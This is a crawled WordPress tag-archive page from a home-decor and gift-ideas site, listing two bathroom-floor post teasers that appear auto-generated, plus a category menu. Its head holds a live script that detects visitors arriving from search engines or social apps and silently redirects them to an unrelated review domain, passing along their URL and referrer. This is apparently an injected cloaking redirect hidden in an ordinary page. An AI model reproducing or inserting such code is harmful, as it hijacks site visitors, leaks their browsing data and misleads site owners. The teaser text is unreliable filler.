

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thequick-witted.com/tag/bathroom-floor/
body_size: 11049
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
	<meta name="p:domain_verify" content="53a28ddb43e1f7eae5273a94835bf568"/>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bathroom Floor Archives - Home, Family, Style and Art Ideas</title>
	<link rel="canonical" href="https://thequick-witted.com/tag/bathroom-floor/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bathroom Floor Archives - Home, Family, Style and Art Ideas" />
	<meta property="og:url" content="https://thequick-witted.com/tag/bathroom-floor/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://thequick-witted.com/#website","url":"https://thequick-witted.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thequick-witted.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://thequick-witted.com/tag/bathroom-floor/#webpage","url":"https://thequick-witted.com/tag/bathroom-floor/","name":"Bathroom Floor Archives - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://thequick-witted.com/#website"},"breadcrumb":{"@id":"https://thequick-witted.com/tag/bathroom-floor/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thequick-witted.com/tag/bathroom-floor/"]}]},{"@type":"BreadcrumbList","@id":"https://thequick-witted.com/tag/bathroom-floor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thequick-witted.com/"},{"@type":"ListItem","position":2,"name":"Bathroom Floor"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://thequick-witted.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Bathroom Floor Tag Feed" href="https://thequick-witted.com/tag/bathroom-floor/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thequick-witted.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://thequick-witted.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='//fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://thequick-witted.com/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#e74c3c;}a,a:hover,a:focus,a:active{color:#e74c3c;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#e74c3c;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#e74c3c;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#e74c3c;}#gmr-responsive-menu,#primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,#primary-menu > li:hover > a,#primary-menu .current-menu-item > a,#primary-menu .current-menu-ancestor > a,#primary-menu .current_page_item > a,#primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}#primary-menu > li.menu-border:hover > a span,#primary-menu > li.menu-border.current-menu-item > a span,#primary-menu > li.menu-border.current-menu-ancestor > a span,#primary-menu > li.menu-border.current_page_item > a span,#primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}#primary-menu > li:hover > a,#primary-menu .current-menu-item > a,#primary-menu .current-menu-ancestor > a,#primary-menu .current_page_item > a,#primary-menu .current_page_ancestor > a{background-color:#db301e;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://thequick-witted.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://thequick-witted.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>
jQuery(document).ready(function() {
	jQuery(".d0cda2bcce4edb0a11592de717d0f1db").click(function() {
		jQuery.post(
			"https://thequick-witted.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "1bd0fd5122",
			}, function(response) { }
		);
	});
});
</script>
<link rel="https://api.w.org/" href="https://thequick-witted.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thequick-witted.com/wp-json/wp/v2/tags/48179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thequick-witted.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thequick-witted.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
		<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://thequick-witted.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		</head>

<body class="archive tag tag-bathroom-floor tag-48179 gmr-theme gmr-sticky gmr-box-layout hfeed" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
	
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><a href="https://thequick-witted.com/" class="custom-logo-link" itemprop="url" title="Home, Family, Style and Art Ideas"><img src="https://thequick-witted.com/wp-content/uploads/2021/02/logo.png" alt="Home, Family, Style and Art Ideas" title="Home, Family, Style and Art Ideas" itemprop="image" /></a></div>					</div>
				</div>
				
						
						
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><a href="https://thequick-witted.com" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://thequick-witted.com/contact-us/" itemprop="url"><span itemprop="name">Contact US</span></a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://thequick-witted.com/legal-information/" itemprop="url"><span itemprop="name">Legal Information</span></a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://thequick-witted.com/about/" itemprop="url"><span itemprop="name">About</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://thequick-witted.com/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
						
<div id="primary" class="content-area col-md-8 gmr-default">

	<h1 class="page-title" itemprop="headline">Tag: <span>Bathroom Floor</span></h1>		

	<main id="main" class="site-main" role="main">

	
<article id="post-137415" class="gmr-smallthumb clearfix post-137415 post type-post status-publish format-standard has-post-thumbnail hentry category-bathroom-ideas tag-bathroom-floor" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	
	<div class="gmr-box-content">
	
			<div class="content-thumbnail"><a href="https://thequick-witted.com/bathroom-floor-tile-grout/" itemprop="url" title="Permalink to: 24  Lovely Bathroom Floor Tile Grout" rel="bookmark"><img width="90" height="135" src="https://thequick-witted.com/wp-content/uploads/2020/11/stg-gen-Bathroom Floor Tile Grout Awesome How to Clean and Re Grout Bathroom Tile 8 Steps with-309249.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" itemprop="image" title="Bathroom Floor Tile Grout Awesome How to Clean and Re Grout Bathroom Tile 8 Steps with" /></a></div>	
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://thequick-witted.com/bathroom-floor-tile-grout/" itemprop="url" title="Permalink to: 24  Lovely Bathroom Floor Tile Grout" rel="bookmark">24  Lovely Bathroom Floor Tile Grout</a>
				</h2>
				
									<div class="entry-meta">
						<div class="gmr-metacontent"><span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://thequick-witted.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2023-06-01T13:29:49+00:00">June 1, 2023</time></span></div>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>24 Lovely Bathroom Floor Tile Grout .Subway tile is just one of the most flexible style alternatives. It s classic&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->
		
			
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->
<article id="post-182764" class="gmr-smallthumb clearfix post-182764 post type-post status-publish format-standard has-post-thumbnail hentry category-bathroom-ideas tag-bathroom-floor" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	
	<div class="gmr-box-content">
	
			<div class="content-thumbnail"><a href="https://thequick-witted.com/bathroom-floor-storage-cabinets-white/" itemprop="url" title="Permalink to: 24 Trendy Bathroom Floor Storage Cabinets White" rel="bookmark"><img width="90" height="135" src="https://thequick-witted.com/wp-content/uploads/2020/11/stg-gen-Bathroom Floor Storage Cabinets White Lovely White Floor Cabinet-471585.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" itemprop="image" title="Bathroom Floor Storage Cabinets White Lovely White Floor Cabinet" /></a></div>	
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://thequick-witted.com/bathroom-floor-storage-cabinets-white/" itemprop="url" title="Permalink to: 24 Trendy Bathroom Floor Storage Cabinets White" rel="bookmark">24 Trendy Bathroom Floor Storage Cabinets White</a>
				</h2>
				
									<div class="entry-meta">
						<div class="gmr-metacontent"><span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://thequick-witted.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published" itemprop="datePublished" datetime="2020-03-27T16:54:45+00:00">March 27, 2020</time><time class="updated" datetime="2020-11-11T12:22:27+00:00">November 11, 2020</time></span></div>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>24 Trendy Bathroom Floor Storage Cabinets White .You can discover storage space alternatives in numerous areas around your washroom vanities,&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->
		
			
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://thequick-witted.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3><form action="https://thequick-witted.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="18">Best Gift Ideas&nbsp;&nbsp;(1,519)</option>
	<option class="level-1" value="76">&nbsp;&nbsp;&nbsp;Anniversary Gift Ideas&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="87">&nbsp;&nbsp;&nbsp;Baby Shower Gift Ideas&nbsp;&nbsp;(136)</option>
	<option class="level-1" value="74">&nbsp;&nbsp;&nbsp;Birthday Gift Inspirations&nbsp;&nbsp;(170)</option>
	<option class="level-1" value="75">&nbsp;&nbsp;&nbsp;Christmas Gift Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-1" value="81">&nbsp;&nbsp;&nbsp;Fathers Day Gift Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="90">&nbsp;&nbsp;&nbsp;Gift Basket Ideas&nbsp;&nbsp;(184)</option>
	<option class="level-1" value="88">&nbsp;&nbsp;&nbsp;Gift Ideas For Boyfriend&nbsp;&nbsp;(119)</option>
	<option class="level-1" value="84">&nbsp;&nbsp;&nbsp;Gift Ideas For Boys&nbsp;&nbsp;(110)</option>
	<option class="level-1" value="86">&nbsp;&nbsp;&nbsp;Gift Ideas For Couples&nbsp;&nbsp;(132)</option>
	<option class="level-1" value="85">&nbsp;&nbsp;&nbsp;Gift Ideas For Girls&nbsp;&nbsp;(142)</option>
	<option class="level-1" value="79">&nbsp;&nbsp;&nbsp;Graduation Gift Ideas&nbsp;&nbsp;(229)</option>
	<option class="level-1" value="83">&nbsp;&nbsp;&nbsp;Holiday Gift Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="78">&nbsp;&nbsp;&nbsp;Mothers Day Gift Ideas&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="82">&nbsp;&nbsp;&nbsp;Thank You Gift Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="80">&nbsp;&nbsp;&nbsp;Valentines Day Gift Ideas&nbsp;&nbsp;(178)</option>
	<option class="level-1" value="77">&nbsp;&nbsp;&nbsp;Wedding Gift Ideas&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="16">Birthday&nbsp;&nbsp;(1,505)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Birthday Cake Ideas&nbsp;&nbsp;(455)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Birthday Card Ideas&nbsp;&nbsp;(169)</option>
	<option class="level-1" value="47">&nbsp;&nbsp;&nbsp;Birthday Decoration Ideas&nbsp;&nbsp;(145)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Birthday Gift Ideas&nbsp;&nbsp;(206)</option>
	<option class="level-1" value="49">&nbsp;&nbsp;&nbsp;Birthday Invitation Ideas&nbsp;&nbsp;(172)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;Birthday Party Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="51">&nbsp;&nbsp;&nbsp;Birthday Quote Ideas&nbsp;&nbsp;(108)</option>
	<option class="level-1" value="52">&nbsp;&nbsp;&nbsp;Birthday Wishes Ideas&nbsp;&nbsp;(124)</option>
	<option class="level-1" value="53">&nbsp;&nbsp;&nbsp;Funny Birthday Ideas&nbsp;&nbsp;(115)</option>
	<option class="level-0" value="21">Coloring&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="133">&nbsp;&nbsp;&nbsp;Coloring Pages For Adults&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="134">&nbsp;&nbsp;&nbsp;Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-1" value="135">&nbsp;&nbsp;&nbsp;Coloring Pages For Girls&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="136">&nbsp;&nbsp;&nbsp;Coloring Pages For Kids&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="132">&nbsp;&nbsp;&nbsp;Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-1" value="137">&nbsp;&nbsp;&nbsp;Free Coloring Pages&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="138">&nbsp;&nbsp;&nbsp;Printable Coloring Pages&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="17">DIY Craft&nbsp;&nbsp;(430)</option>
	<option class="level-1" value="63">&nbsp;&nbsp;&nbsp;DIY Baby Shower Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;DIY Box Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="62">&nbsp;&nbsp;&nbsp;DIY Christmas Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="58">&nbsp;&nbsp;&nbsp;DIY Costume Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="55">&nbsp;&nbsp;&nbsp;DIY Craft for Adult Ideas&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="54">&nbsp;&nbsp;&nbsp;DIY Craft for Kids Ideas&nbsp;&nbsp;(168)</option>
	<option class="level-1" value="57">&nbsp;&nbsp;&nbsp;DIY Craft for Preschoolers Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="56">&nbsp;&nbsp;&nbsp;DIY Craft for Toddlers Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="67">&nbsp;&nbsp;&nbsp;DIY Dog Ideas&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="72">&nbsp;&nbsp;&nbsp;DIY Gift Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="73">&nbsp;&nbsp;&nbsp;DIY Hair Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="59">&nbsp;&nbsp;&nbsp;DIY Home Decoration Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="69">&nbsp;&nbsp;&nbsp;DIY Kit Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="61">&nbsp;&nbsp;&nbsp;DIY Mask Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="64">&nbsp;&nbsp;&nbsp;DIY Organizer Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="66">&nbsp;&nbsp;&nbsp;DIY Outdoor Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="65">&nbsp;&nbsp;&nbsp;DIY Plan Ideas&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="70">&nbsp;&nbsp;&nbsp;DIY Rack Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="68">&nbsp;&nbsp;&nbsp;DIY Wedding Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="60">&nbsp;&nbsp;&nbsp;DIY Wood Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="24">Hairstyle&nbsp;&nbsp;(449)</option>
	<option class="level-1" value="186">&nbsp;&nbsp;&nbsp;Anime Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="179">&nbsp;&nbsp;&nbsp;Black Hairstyles&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="183">&nbsp;&nbsp;&nbsp;Bob Hairstyles&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="192">&nbsp;&nbsp;&nbsp;Boys Hairstyle&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="172">&nbsp;&nbsp;&nbsp;Braid Hairstyles&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="196">&nbsp;&nbsp;&nbsp;Bridesmaid Hairstyles&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="195">&nbsp;&nbsp;&nbsp;Cool Hairstyles&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="185">&nbsp;&nbsp;&nbsp;Crochet Hairstyles&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="182">&nbsp;&nbsp;&nbsp;Curly Hairstyles&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="173">&nbsp;&nbsp;&nbsp;Cute Hairstyles&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="184">&nbsp;&nbsp;&nbsp;Easy Hairstyles&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="188">&nbsp;&nbsp;&nbsp;Female Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="193">&nbsp;&nbsp;&nbsp;Girls Hairstyle&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="194">&nbsp;&nbsp;&nbsp;Kids Hairstyles&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="189">&nbsp;&nbsp;&nbsp;Little Girl Hairstyles&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="174">&nbsp;&nbsp;&nbsp;Long Hairstyles&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="187">&nbsp;&nbsp;&nbsp;Male Hairstyles&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="181">&nbsp;&nbsp;&nbsp;Medium Hairstyles&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="176">&nbsp;&nbsp;&nbsp;Mens Hairstyles&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="175">&nbsp;&nbsp;&nbsp;Natural Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="178">&nbsp;&nbsp;&nbsp;Prom Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="171">&nbsp;&nbsp;&nbsp;Short Hairstyles&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="191">&nbsp;&nbsp;&nbsp;Undercut Hairstyle&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="190">&nbsp;&nbsp;&nbsp;Updo Hairstyles&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="180">&nbsp;&nbsp;&nbsp;Wedding Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="177">&nbsp;&nbsp;&nbsp;Women Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="15">Home Decor&nbsp;&nbsp;(2,029)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Backyard Ideas&nbsp;&nbsp;(151)</option>
	<option class="level-1" value="31">&nbsp;&nbsp;&nbsp;Bathroom Ideas&nbsp;&nbsp;(265)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Bedroom Ideas&nbsp;&nbsp;(228)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Firepit Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Fireplace Ideas&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Garage Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Kids Room Ideas&nbsp;&nbsp;(92)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Kitchen Ideas&nbsp;&nbsp;(290)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Landscape Ideas&nbsp;&nbsp;(604)</option>
	<option class="level-1" value="38">&nbsp;&nbsp;&nbsp;Lighting Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;Living Room Ideas&nbsp;&nbsp;(184)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Organizing Ideas&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="43">&nbsp;&nbsp;&nbsp;Outdoor Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Paint Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Pool Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Storage Ideas&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="25">Jewelry&nbsp;&nbsp;(106)</option>
	<option class="level-1" value="197">&nbsp;&nbsp;&nbsp;Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="206">&nbsp;&nbsp;&nbsp;Body Jewelry&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="198">&nbsp;&nbsp;&nbsp;Bracelets&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="199">&nbsp;&nbsp;&nbsp;Brooches&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="201">&nbsp;&nbsp;&nbsp;Earrings&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="205">&nbsp;&nbsp;&nbsp;Engagement&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="202">&nbsp;&nbsp;&nbsp;Jewelry Sets&nbsp;&nbsp;(13)</option>
